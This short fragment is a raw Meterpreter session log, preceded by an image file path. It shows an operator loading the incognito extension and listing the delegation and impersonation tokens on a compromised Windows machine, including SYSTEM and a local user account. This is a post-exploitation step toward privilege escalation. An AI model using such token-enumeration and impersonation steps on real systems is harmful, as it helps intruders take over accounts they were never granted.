 meterpreter > use incognito
Loading extension incognito...Success.
meterpreter > list_tokens -u
Delegation Tokens Available
========================================
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
WORKSTATION\DSU
Impersonation Tokens Available
========================================
NT AUTHORITY\ANONYMOUS LOGON